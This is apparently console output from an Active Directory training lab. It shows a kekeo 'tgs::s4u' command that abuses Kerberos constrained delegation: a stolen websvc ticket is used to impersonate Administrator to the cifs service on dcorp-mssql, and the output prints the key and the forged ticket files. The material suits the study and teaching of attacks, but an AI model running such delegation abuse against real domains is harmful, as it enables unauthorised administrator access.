 kekeo 2.1 x64 (oe.eo)
kekeo # tgs::s4u /tgt:TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL
.kirbi /user:Administrator@dollarcorp.moneycorp.local /service:cifs/dcorp-mssql.dollarcorp.moneycorp.LOCAL
Ticket  : TGT_websvc@DOLLARCORP.MONEYCORP.LOCAL_krbtgt~dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL.kirbi
[krb-cred]     S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: websvc @ DOLLARCORP.MONEYCORP.LOCAL
[enc-krb-cred] S: krbtgt/dollarcorp.moneycorp.local @ DOLLARCORP.MONEYCORP.LOCAL
[enc-krb-cred] T: [3/8/2022 5:26:37 AM ; 3/8/2022 3:26:37 PM] {R:3/15/2022 5:26:37 AM}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): eae6b4f95ad5907aac4c9e1fdf23e1b4f3f13941fc31c01bc8169c22bd7ba
0b2
[s4u2self]  Administrator@dollarcorp.moneycorp.local
[kdc] name: dcorp-dc.dollarcorp.moneycorp.local (auto)
[kdc] addr: 172.16.2.1 (auto)
> Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_websvc@DOLLARCORP.MONEYCORP.
LOCAL.kirbi'
Service(s):
[s4u2proxy] cifs/dcorp-mssql.dollarcorp.moneycorp.LOCAL
> Ticket in file 'TGS_Administrator@dollarcorp.moneycorp.local@DOLLARCORP.MONEYCORP.LOCAL_cifs~dcorp-mssql.dollarcorp.
moneycorp.LOCAL@DOLLARCORP.MONEYCORP.LOCAL.kirbi'
kekeo #